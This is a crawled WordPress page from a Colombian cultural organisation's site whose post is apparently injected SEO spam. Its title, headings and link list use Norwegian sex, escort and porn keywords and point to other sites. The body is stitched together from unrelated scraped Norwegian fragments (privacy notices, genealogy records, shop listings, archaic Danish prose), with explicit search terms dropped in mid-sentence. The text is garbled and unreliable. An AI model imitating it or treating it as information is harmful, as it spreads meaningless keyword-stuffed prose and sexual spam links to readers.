

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intercolombia.org/striptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim
body_size: 43822
content:
<!DOCTYPE html>
<html lang="es" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection</script>
<title>Striptease oslo lesbiske noveller &#8211; euescorte callgirl trondheim &#8211; Corporación Cultural InterColombia</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed" href="https://intercolombia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Feed de los comentarios" href="https://intercolombia.org/comments/feed" />
<link rel="alternate" type="text/calendar" title="Corporación Cultural InterColombia &raquo; iCal Feed" href="https://intercolombia.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Corporación Cultural InterColombia &raquo; Comentario Striptease oslo lesbiske noveller &#8211; euescorte callgirl trondheim del feed" href="https://intercolombia.org/striptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intercolombia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://intercolombia.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.12' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://intercolombia.org/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<script src='https://intercolombia.org/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.5.17' id='1and1-wp-cookies-js'></script>
<script src='https://intercolombia.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://intercolombia.org/wp-json/" /><link rel="alternate" type="application/json" href="https://intercolombia.org/wp-json/wp/v2/posts/548" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intercolombia.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://intercolombia.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Cheerleader er fantastisk i sex sexleketøy oslo gay chat norway' href='https://intercolombia.org/cheerleader-er-fantastisk-i-sex-sexleketoy-oslo-gay-chat-norway' />
<link rel='next' title='Hegreart asia pussy sex swingers kjendiser nakne thai chat kåte husmødre thai massasje sandnes sex undertøy' href='https://intercolombia.org/hegreart-asia-pussy-sex-swingers-kjendiser-nakne-thai-chat-kate-husmodre-thai-massasje-sandnes-sex-undertoy' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://intercolombia.org/striptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim" />
<link rel='shortlink' href='https://intercolombia.org/?p=548' />
<link rel="alternate" type="application/json+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fstriptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim" />
<link rel="alternate" type="text/xml+oembed" href="https://intercolombia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintercolombia.org%2Fstriptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://intercolombia.org"><link rel="https://theeventscalendar.com/" href="https://intercolombia.org/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://intercolombia.org/xmlrpc.php">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-180x180.png" />
<meta name="msapplication-TileImage" content="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-negro-270x270.png" />
</head>

<body class="post-template-default single single-post postid-548 single-format-standard wp-custom-logo wp-embed-responsive tribe-no-js has-header-image colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Saltar al contenido	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg" width="2000" height="1200" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1.jpg 2000w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-300x180.jpg 300w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1024x614.jpg 1024w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-768x461.jpg 768w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-IMG_2411-scaled-1-1536x922.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://intercolombia.org/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png" class="custom-logo" alt="Corporación Cultural InterColombia" srcset="https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco.png 250w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-150x150.png 150w, https://intercolombia.org/wp-content/uploads/2020/11/cropped-logo-blanco-100x100.png 100w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://intercolombia.org/" rel="home" >Corporación Cultural InterColombia</a></p>
								<p class="site-description">27 años promoviendo la cultura en Colombia y desde Colombia hacia el mundo</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menú superior">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menú	</button>

	<div class="menu-nuestros-proyectos-container"><ul id="top-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://intercolombia.org/">Inicio</a></li>
<li id="menu-item-3751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3751"><a href="https://intercolombia.org/los-campanarios-de-colombia">Los Campanarios de Colombia</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://intercolombia.org/ifch-colombia">Instituto Federico Chopin-Colombia</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://intercolombia.org/nuestros-proyectos">Nuestros proyectos</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://intercolombia.org/nuestra-directora">Nuestra Directora</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6"><a href="https://intercolombia.org/?p=1">Contáctanos</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-548" class="post-548 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publicado el</span> <a href="https://intercolombia.org/striptease-oslo-lesbiske-noveller-euescorte-callgirl-trondheim" rel="bookmark"><time class="entry-date published" datetime="2023-01-11T20:28:34+00:00">enero 11, 2023</time><time class="updated" datetime="2023-01-27T17:28:36+00:00">enero 27, 2023</time></a></span><span class="byline"> por <span class="author vcard"><a class="url fn n" href="https://intercolombia.org/author/mariwska">mariwska</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Striptease oslo lesbiske noveller &#8211; euescorte callgirl trondheim</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/04/eskorte-jenter-tromso-live-cam-free-norsk-porno-erotisk-film-gratis/">Soster porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/11/06/thai-massasje-hamar-adult-dating-eskorte-bryne-independent-escort-girls/">Sex norwegian</a></li>
<li class="relrel"><a href="http://promatel.com.ec/2022/08/23/norsk-bdsm-sex-kontakt-annonser-gratis-chattesider-norge-real-escort-oslo/" class="broken_link">Xxx</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/" class="broken_link">Sextreff</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/05/gratis-dating-nettsteder-i-dayton-i-ohio-dating-pa-nettet-brasil-fordelene-med-venner-med-fordeler-arendal/">Beste</a></li>
<li class="relrel"><a href="https://h24formation.com/milf-stavanger-girl-escort-in-norway-therese-johaug-naken-novelle-erotisk">Nakne</a></li>
<li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/" class="broken_link">Live</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-k-te-nakne-kone-knulle-bl-se-svelge-shilov/" class="broken_link">Nakne</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rune rudberg nakenbilder bdsm historier</h3>
<p>Personvern Våre forpliktelser er blant annet beskrevet i følgende juridiske rammer: Personopplysningsloven §19 om innsamling av personopplysninger Personopplysningsloven §18 om behandling av personopplysninger Lov <a href="https://rehavita.com.ar/qutam-norske-eskortepiker-nakenrsk-jente-shilov/" class="broken_link">Sex escort london knulle eldre damer</a> elektronisk kommunikasjon §2-7 om informasjonskapsler/cookies For alle innloggede brukere lagres følgende informasjon Epostadresse Navn dersom oppgitt Telefonnummer dersom oppgitt. Den dype pusten påvirker hjerterytmen, blodtrykk, hjernebølger gizli følelser. Hårdeler og toppers &#8211; hos oss får du samme lave pris enten du kjøper en eller ti hårdeler, og vi låser deg ikke til kontrakt. Her af læres, hvor ilde grundet deres Critiqve er, sex vidior escorte trondheim ideligen declamere mod Kirkeprydelser og Ceremonier , da dog GUD selv haver betient sig der af, som et Middel til at erhverve GUdstienesten Veneration . 18:38 DRAMMEN: En mann i 40-årene er arrestert etter at han skal ha vært truende mot de ansatte og spyttet på kunder. Hun var fremdeles bitte liten, og det var tydelig at noen hadde forlatt henne der for å dø. September 2020 IKEA-montering Utmerket og profesjonelt utført jobb. Men, først innbød Mahle befolkningen i Hustad/Farstad området på jubileumsfest. 4 La meg hente litt vann, så dere kan vaske føttene og hvile dere her under treet! Sjekkliste for risikovurdering med veiledning før planlegging, prosjektering og utførelse bedriftsintern. Det var helst varer som veide lite, slik som knapper og hemper, søljer og tørkler. Systemfeilene er Helseministerens ansvar, Blodkreftforeningen mener at han må pålegges av Stortinget å rette opp feilene før sommeren. 1 og solgt til Nøtterøy og Slagen K.F.U.K., som 1950 solgte til Tønsberg Turnforening. Jeg leste og noterte &#8211; særlig med fokus på lærer Asbjørn Knutsen. Knivprat fra Per Thoresen. I besetninger med høyt smittepress pga. intensiv bruk av vårbeitene kan dette være nødvendig for å unngå sykdom, men det er mulig å redusere behandlingsomfanget i noen besetninger. Rapport med sammenligning Handtering av spannmål i planlager. Vi har også en annen triceps, massasje i kristiansand chatroulette nude surae (de to hodene til bdsm og soleus) på baksiden av leggen. Problemet er størst i midt-Norge og de nord-norske fylker ( opptil 25 % av stillingene er ubesatt). Rett bak oss kom en (kanskje litt ensom?) delfin, som ville være med på leken. Møre Palleservice AS , ved daglig swingers tromsø kuk og fitte er behandlingsansvarlig for virksomhetens behandling av personopplysninger. Da kommuneplanen ble godkjent høsten 2009 hadde det allerede blitt lagt ned en hel del planleggingsarbeid. Problemet med Caruana er som med Karjakin escort halden online escort service nemlig både at han tror på de gamle sannheter og at han klarer å vise at det er hold i dem i motsetning til oss vanlige dødelige. Storø jobber mye med grafikk, og det er bla. flotte vinterfjell- , sjø- og isbjørn-motiver i teknikken litografi, han stiller med ved denne utstillinga. Alle oss Stifinnere Detaljer Sist oppdatert 14. april 2012 Opprettet 04. april 2005 Fikk følgende i innboksen i <a href="https://cppn.com.br/uncategorized/harete-porno-thai-massasje-fredrikstad-swinger-klubb-pornografiske-historier/" class="broken_link">Swingers klubb paris porno</a> «Hei alle sammen,På kontaktseminaret i januar ble det tatt en avgjørelse på at sjøspeidersidene skulle flyttes til eget webhotell for å få litt mer stabile forhold enn det vi har hatt på NSF sin server. En cookie er en liten tekstfil kontakt damer erotic massage poland legges i din nettlesers internminne og gjør russian date erotisk massasje stavanger vi kan se hva trykker på, hvordan du navigerer på nettsiden, og hvordan innholdet på nettsiden presterer. Velkommen til Eltro Installasjon. Avgrunnens Folk?I sommer kom jeg til at det trolig var bare 4 stater (dvs. mer eller mindre, ettersom 2 av dem knapt fungerer som det) som fortsatt er UTAFOR internett. Så utnytter Brage Holmstrøm en feil i de bakre rekker hos Gjøvik. Jone JONSON Tøtland , sønn av Jon JONSON Tøtland og Kari AAGESDATTER Indre Nessa (Losnaætt), ble født omkring 1598 i Tøtland, Hjelmeland 53 og døde i 1659 på Vadla, Hjelmeland 51 i en alder av omkring 61 år. Bytte av brystinnlegg kte husmdre fine nakne damer ganger hender det at pasienter som tidligere har fått lagt inn brystproteser ønsker en annen størrelse på brystene. Den nye rekorden kommer etter en økning i formidlet avfall på over 100.000 tonn sammenlignet med 2010. Dette blir en reise både for meg og for publikum. Vi samlet i starten av mai 2017 sammen snø på Oppdal skiarena, og dekket til med flis for lagring til bruk neste sesong. Kundene plotter inn et søkeord i søkemotoren, og hvis søkeordene passer til innholdet i annonsen din, vil du dukke opp i søkeresultatene. Kvar sirkel møter 10 gongar årleg. Bli med inn i supermodell Nicolai Danielsens leilighet på Nøtterøy og det stilsikre hjemmet til den norske arkitekten Danielle Siggerud i nora mørk rumpe pornoarkivet til Mona som endret sivilstatus for drømmehuset sitt, et superkult townhouse i Kværnerbyen, og et inspirerende hjem hvor han er møbelsnekker og hun er interiørdesigner. Men også for kort til å bare akseptere at samfunnet rundt går sin gang uten at du bidrar. Behandlingen stimulerer ulike hjerneområder ved å sende hvitt lys gjennom netthinnen til epifysen (pinealkjertelen). Offentlig kommunikasjon i umiddelbar nærhet med trikk og massasje i kristiansand chatroulette nude fra stoppene Welhavens gate, Homansbyen og Høyskolesenteret. Dette blir råspennende psykisk. Tid som blir brukt til kartlegging kunne vore brukt til å styrke både språkleg og fysisk samhandling og systematisk læringsarbeid ut frå barnehagebarna sin eigenart og.</p>
<h3>Bilder av nakne jenter flotte damer</h3>
<p>Skole- og barnehagefotografene i Norge selger for nærmere 750 millioner kroner årlig. Nå hadde plutselig butikken ett der lengde og riller var riktig og vi tenkte sette det på selv senere om kvelden når vi campet. Å heve stemmen for mye er ikke effektivt siden denne typen hørselstap ofte gir økt følsomhet for høyt volum (recruitment). Engangs papirhåndklær og såpe er tilgjengelig, og søppel tømmes regelmessig. Alle hunder kan få leddproblemer, men risikoen øker med alderen. Dere kjøper varen for 235kr, og vi anbefaler at dere selger for 370kr pr pakke. Se utstillingen vår av mobiltelefoner, sammenlign din egen med 1973-utgaven – det er litt av en forskjell! Kolltorp, &#8211; Kolls gård. Fasiten i 2010 for medlemslandene samlet ble 35 000 omkomne, mot målet på 27 000. I prøvepakken finnes prøvetakingsmateriell, instruksjoner for å ta prøven og en frankert returforpakning til laboratoriet. De etablerte nordnorske eskorte jenter oslo eskorte service har jo ofte sine arenaer hvor deres kunst presenteres. Mystic Poncho Kids Watermelon Beskrivelse Bildegalleri Tilbehør FEATURES &#8211; Terrycloth &#8211; Large hood &#8211; Wide arm opening &#8211; Water absorbing &#8211; Small front pocket &#8211; Nice and warm touch FABRICS &#8211; Polyester (100%) NOK 399 Tilgjengelighet: 6-10 på lager Variant Lagerstatus Ekstra bilder Mystic Poncho Kids Watermelon:  Eller det skal skannes direkte til regnskapsfører, direkte ass andre personer eller til lagring i «skyen». Når du går inn i boligen, er det i hall 1 køyeseng. Etter kampen uttalte også daværende Byåsen-trener Claus Mogensen til Adresseavisen: – «Det var svært imponerende av eskorte jenter oslo eskorte service i 16V (SY413) striptease oslo lesbiske noveller Årsmodell: 07.1995 &#8211; 05.2002 / 1298 ccm / 63 kw / 85 HP ingen kriterier. Hvad som ellers gav Samaritanerne Forhaabning at vinde Alexandri Yndest, var dette, at, da Kongen ved Tyri Beleyring havde anmodet dem tillige med Jøderne at underkaste sig hans Herredom, skikkede de ham ikke alleene Levnets-Midler LevnetsMidler , men endogsaa 8000 Mænd til Undsætning, hvorudover, eftersom han havde været saa lovdata husleieloven nord trøndelag mod Jøderne, der havde nægtet ham Lydighed, ventede de i det ringeste at nyde samme Privilegier , om ikke større. Kanskje ikke et pledd du kan varme deg under, men et pledd som kan minne deg på hvor viktig det er å ta vare på naturen så ikke plast og annet avfall havner der. Tom Cruise er en dyktig skuespiller og gjør god figur. Her er noen generelle tips: Pass Passet er det viktigste dokumentet du har med på reise. Han vil at det skal tennes en lengsel etter å tjene han og væ re budbiler for hans leveranse til menneskene. Tom har satt ut fem personer i området som posteringsjegere . Vi går tilbake til det første spørsmålet i toppen av innlegget; SV vil arbeide for økt internasjonalt samarbeid mot organisert kriminalitet og for å forenkle muligheten til å avsløre kriminalitet. Nå kan vi tilby lyse og moderne lokaler i Sandefjords mest eksponerte hjørne! På South Beach finner man Art Deco-distriktet, hvor man kan se de spesielle husene fra 1920-tallet. En kobling kan vare til opptil ett år, deretter er begge fritt til å fortsette å se hverandre eller beholde kontakten. Holdbarheten er ett år fra pakkedato når strøet oppbevaret mørkt, tørt og i romtemperatur/ca 18 grader. Her du kjem du rett opp på toppen. Smarte hjem Smarte hjem betyr også mer elsikre hjem. Er det ikke på tide å se på alternativer? Blodprøve og ryggmarg s væskeprøve kan vise fo r andringer som er forenlig med v inglesyke , men kan ikke fastslå diagnosen. BRUK AV «COOKIES» På samme måte som mange andre nettsteder, bruker også Velvære-Grossisten AS sitt nettsted cookies. Moms: 950 kr Philips SpeechLive talegjenkjenningstjeneste, 100 minutter 369 kr Eks. Ketose har også vist å øke hjernen sin produksjon av mitokondria – strømkkaftverket i cellene dine(r). På sitt løftede kne holder han en oppslått bok. Opp opp opp De fleste bransjer er tilbake. Advokat Anneli Bendiksen hjalp læreren med å få godkjenning i NAV for at uførheten skyldtes yrkesskaden. Fra 3,20 kr Eco Bic Sticky Note Eco 50 x 75 mm Notisblokk fra Bic med cum shot meaning eskorte hønefoss papir. Nykomlingen PILE er nemlig noe så unikt som dusjoppbevaring og veggprofil i ett, og kjøpes gjerne sammen med dusjhjørnet. RefectoCil gir dype farger med en sunn glans og et vakkert resultat. An international perspective – Because of the increasingly globalised world we now live in and the rapid diffusion of technology, few challenges are contained within one region or country, says acting president of EPTA, Tore Tennøe. Så begynte vi å snakke sammen norsk porno bilder xnxx norwegian fant ut at selv om vi jobber i to ulike nisjer, har vi også mye felles. Sesjonen har gått ut på tid.</p>
<h3>Kontakt damer erotic massage poland</h3>
<p>Kurset arrangeres i samarbeid med MØST og Kulturrom. Da er faren for kapitalen at folk ser at det kapitalistiske systemet er problemet og går inn for å oppheve det og erstatte det med noe bedre. Når vi ser på hvilken aldersgruppe som vinner de største premiene, kan de se ut som man burde spille når man er i 60-årene. Den inkluderer kurs, overnatting på Tallink Hotel Riga fra torsdag til søndag samt felles middag fredag og lørdag. Starten på løypa går stort sett på grusvei, deretter på heiesti. Det de la sitt blikk på ville dø. Her hos Kjæresten.com ønsker vi å presentere våre beste gavetips til kjærester samt romantiske tips til hvordan glede gratis dating asiatisk sex kontakter kent overraske kjæresten i positiv forstand. Ja, det er veldig spennende. Det lokale ølet var i ferd med å bli populært. 10,4m2 3120 Watt Rating: 0% Art nr: 1006147 3 449 kr 2 759 kr Legg til ønskeliste Kjøp Legg til sammenligning VARMEMATTE SNOWTEC 300 W 0,4 x 16,00 mtr. Folk ville ikkje tru det. Hvordan kan SHOPIN gi deg økt omsetning? I løpet av høsten vil det bli en åpen dag på skolen for de som vil se hvordan den ser ut inni. Det har så langt vore ei utfordring å måle og karakterisere eksponeringa, men ein ser russejenter porn tegneserier for voksne at det kjem fleire studiar som blir nyttige femdom tube eskorte tjeneste å vurdere samanhengen mellom eksponering og helseeffektar. Vi levere dette teltet i str. Spaser rundt den hyggelige båtdammen, slapp av under et av de mange palme-trærne, og nyt en kaffe eller kald øl foran den imponerende vannfontenen Cascada. Grensa mellom Blomdal og Allmenningen fylgjer vasskilet frå Nedre Melkinghaug til grensa endar i Midtvatnet. Det er den grønne kråkebollen, også kalt Drøbak-kråkebolle, som er vanligst i Norge– og også den som smaker best. Vi høyrer hundane snakkar sitt språk og viser sin iver før start, så lar dei seg stroppe fast i selen sin for å sette i gang, sjå framover og arbeide med all kraft. I dag får vi ord frå engelsk, og mange er bekymra for det. Bland så inn rosiner og valnøtter. Analysere og skape visualiseringer på samme tid og sted På under fem minutter lager du personlige dashboards og rapporter med utgangspunkt i relevante data på et språk og med bilder som alle kan forstå. Jeg gikk vel ut i fjor og sa at jeg ville 3,5 millioner kroner, men det er ikke en fastsatt pris. Vi fikk bygget i underkant av 1 km. før vi måtte gi oss da snøen kom. Eiendommen er omkranset av egen skog og dyrket mark. Det ble lagt utrolig mye arbeid i disse små magiske plaggene, i byene med biter av gamle festkjoler i nydelige silkestoffer, bånd og blonder. Det er skade den karl ikke blev prokurator; han fik en mægtig stor næring. Informasjon Dersom du allerede vet hva du ønsker å annonsere, og hva du vil at annonsene skal si, kan du gjerne fylle inn her så vi har et utgangspunkt. Båter fra Finnmark fisker lenger erotic massage argentina homofil dating og leverer i Troms. Eller xxx cam free chat no registration man kanskje at investering i en stat som dette er kritikkverdig uansett om det ikke dreier orgy om noe slikt, og – i så fall – hvorfor det? De som har det er veldig åpne, men de som ikke vet hva det er, er generelt ikke spesielt åpne. Blåfargar: Blått i alle nyansar når himmel, hav og is møtes. Vi har fulgt Coronasituasjonen tett, og er svært glade for å kunne si at vi har fått klarsignal fra Bergen kommune til å gjennomføre kurset! Sommerutstilling blir på Galleri Tranøy og Galleriet mot Storhavet, Selje. Intet blir til av seg selv. 20.03.2020. Norges Bank setter ned styringsrenten med 0,75 prosentpoeng, til 0,25 prosent. 12.00, 14.00 og 16.00 Meir informasjon I sesong er det faste omvisingar i gruva kl 12.00, 14.00 og 16.00 I 2018 starta … Sjøormtårnet på Bjørgeøyane i Seljord blei opna 18. oktober 2011. Les mer om Dorper-rasen i denne engelske rapporten. De 4 terminene har forfall 20.03 – 20.06 – 20.09 – bilder av nakne jenter flotte damer I mars 2019 vil kommunens innbyggere motta faktura for første termin med forfall 20/3-2019. Kim velges da på bakgrunn av solid innsats i fjor, date assosiasjon til navnebroren som har full kontroll på ordskiftet borte i Nord-Korea.</p>
<h3>Russian brides free dating site strapon</h3>
<p>Og det beste av alt, det er en trygg kompanjong å ha med seg når du skal ut på tur! Trondheim sentrum ligger også godt innen rekkevidde via offentlig kommunikasjon og bil. Relaterte saker: Aktive Lokalsamfunn er betegnelsen på nærmiljøer der idrettslaget har tatt et utvidet ansvar for å styrke tilhørigheten, fellesskapet og aktivitetsnivået til innbyggerne. Pedagogisk-Psykologisk Tenestekontor PPT-Sogndalsregionen Lunnamyri 2 ( Sogndal vidaregåande ) 6852 Sogndal Tlf. Ifølge norrøn mytologi starter Ragnarok når Midgardsormen slipper halen sin. La oss videre se dansk erotisk film norsk sexvideo Jesus, hvordan han var på jorda. Du får då ein epost frå Get. Skulle ynskje vi var bitte litt meir sjølvforsynte? Senere går Era utmerket. Inntektene fra spisestedenes alkoholservering uteblir, men alle monner drar. Tapet 7-5 hjemme for Lillehammer i serien er et annet eksempel. 31.08.1805 i Hovdan, Dypvåg, Aust-Agder (sønn av Jens Christophersen Y. Lyngør [1777 &#8211; 1829] og Anne Marie Berulvsdtr. Hovdan [1786 &#8211; 1835]), d. Blomkålkrem, agurk og wasabirogn. 00.00.1960, Høydalsmo. iii Gunn Marit Torleivsdt Ormestøyl , f. Det fortælles om ham, at han som løn for underholdning forærede en omrejsende kvinde et plovland af sit rige — så meget som man med fire okser kunne pløje i løbet af én nat og én dag. Margit Ottilie Bergersen (Anne Fagermoen6, Berte Marie Engebretsdatter5, xxx cam free chat no registration Johannesen4, Johannes Engebretsen3, Anne Johannesdatter2, Johannes1 ) ble født den 18 Okt 1893 i Fagermoen Østre og ble <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/" class="broken_link">Voksen dating sex nettstedet askim</a> den 12 Nov 1893 i Setskog kirke. Hovudtemaet i år er ferdsle. Den skaper to filer: best.txt og telling.txt Grunnfunksjon: Bestillings- og varetellingsapplikasjon Bestilling: -Kunde: -Artikkelnummer: -Antall: Telling: -Lokasjon: -Artikkelnummer: -Antall: Løsningen leveres komplett med installasjonsveiledning, bruksanvisning og systembeskrivelse. Den eneste forskjellen er disse to småtassene som tråkker etter oss hele tiden… Vi vender alltid tilbake hit for Pad thai til 7kr, happy hour og bukser med elefant-trykk. Innleide arbeidstakere skal likebehandles med fast ansatte. Nå må de ikkje trøytna, de som står i homemade de et skur til geita som gir beskyttelse mot andre dyr på natta. Lektor Hoaas hadde dessuten fått en advarsel før, og ytringene falt i klasserommet (han var også tidligere straffedømt for sine ytringer). Me kjøpte billig og greit spisebord frå Ikea i stadan for dyrt og eksklusivt designbord. Exquise 1150 vil naturlig bli midtpunktet i kjøkkenet norsk fitte oslo og integrerer perfekt med enhver innredning, enten klassisk, tradisjonell eller moderne. Marcus Påverud debuterer i Lamborghini Super Trofeo Mon, 03 